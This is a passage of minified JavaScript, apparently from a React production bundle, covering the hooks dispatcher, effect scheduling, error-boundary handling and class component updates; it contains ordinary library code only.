f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var sd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&K0(l,a),sd!==null&&sd(l,a)};var ki=ct(null);function dd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Hm(){var l=dd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,hd=0,hl=0,Zc=null,W0=0;function ul(){throw Error(b(321))}function md(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function yd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=pd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function pd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function $0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function gd(){var l=hd!==0;return hd=0,l}function vd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=hd=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function bd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,Ad(Td.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,I0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Sd(c,a,u)}return u}function Sd(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function I0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Td(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Ed(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function jm(l,a,u,c,f){if(Ud(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function _m(l,a){return a}function Rd(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:_m,lastRenderedState:a},u.queue=c,u=xd.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=jm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Md(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,_m)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&md(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function F0(l,a){$i(8390656,8,l,a)}function Ad(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function Bm(l,a){return Sf(4,4,l,a)}function zd(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,zd.bind(null,a,l),u)}function Ii(){}function Ym(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&md(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Od(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&md(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Dd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function P0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Dd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function ep(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=Nm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function tp(){}function Gm(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;ep(l,f,a,Ne,u===null?tp:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function Cd(){return jl(ro)}function lp(){return il().memoizedState}function Lm(){return il().memoizedState}function np(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:Um()},l.payload=a;return}a=a.return}}function ap(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},Ud(l)?up(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Zm(u,a,c)))}function xd(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(Ud(l))up(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return Ps(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Zm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},Ud(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function Ud(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function up(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Zm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:F0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,zd.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=ap.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=xd.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Dd(u,l,a)},useTransition:function(){var l=wa(!1);return l=ep.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Sd(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,F0(Td.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,I0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=hd++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=W0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=np.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=Cd,gn.useFormState=Rd,gn.useActionState=Rd,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Od,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};ei.useCacheRefresh=Lm,ei.useMemoCache=mf,ei.useHostTransitionStatus=Cd,ei.useFormState=Md,ei.useActionState=Md,ei.useOptimistic=function(l,a){var u=il();return Ed(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Od,useReducer:bd,useRef:Wo,useState:function(){return bd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Dd(u,l,a):P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=bd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};Pi.useCacheRefresh=Lm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=Cd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Ed(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function qm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function ip(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function Vm(l){vn(l)}function cp(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function wd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Nd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Qm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?py():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),lh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),lh(l,c,f)),!1}throw Error(b(435,u.tag))}return lh(l,c,f),py(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==nd&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==nd&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=wd(l.stateNode,c,f),Gd(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=wd(u.stateNode,c,l),Gd(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Nd(f,l,u,c),Gd(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Xm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=yd(l,a,u,m,s,f),v=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&v&&td(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!_d(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,_d(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return Hd(l,a,u,c,f)}function km(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return Jm(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?cd(a,m):od(),fd(a);else return a.lanes=a.childLanes=536870912,Jm(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),cd(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),od(),Ju());return cl(l,a,f,u),a.child}function Jm(l,a,u,c){var f=dd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),od(),fd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function Hd(l,a,u,c,f){return tc(a),u=yd(l,a,u,c,void 0,f),c=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=pd(a,c,u,f),Xo(l),c=gd(),l!==null&&!Dl?(vd(l,a,s),Wl(l,a,s)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,s),a.child)}function Km(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(qm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(qm(a,u,ne,c),w=a.memoizedState),(R=dn||ip(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(qm(a,u,v,c),W=a.memoizedState),(K=dn||ip(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof 